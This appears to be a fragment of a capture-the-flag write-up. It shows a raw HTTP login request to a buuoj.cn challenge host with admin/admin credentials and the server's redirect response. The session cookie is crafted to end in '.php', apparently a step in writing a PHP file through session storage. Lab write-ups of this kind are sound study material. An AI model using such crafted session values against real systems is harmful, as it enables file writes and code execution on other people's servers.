 POST /home/member/login HTTP/1.1
Host: da1592a5-24b2-4c30-ac1a-612e7607256b.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://da1592a5-24b2-4c30-ac1a-612e7607256b.node3.buuoj.cn/home/member/login
Cookie: PHPSESSID=4b3f886fc6fdbb1954f8c9860c1b.php
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 29

username=admin&password=admin
HTTP/1.1 302 Found
Server: openresty
Date: Tue, 13 Oct 2020 06:00:22 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 0
Connection: close
Cache-Control: no-cache,must-revalidate
Location: /home/member/index
Set-Cookie: PHPSESSID=4b3f886fc6fdbb1954f8c9860c1b.php; path=/
X-Powered-By: PHP/7.3.11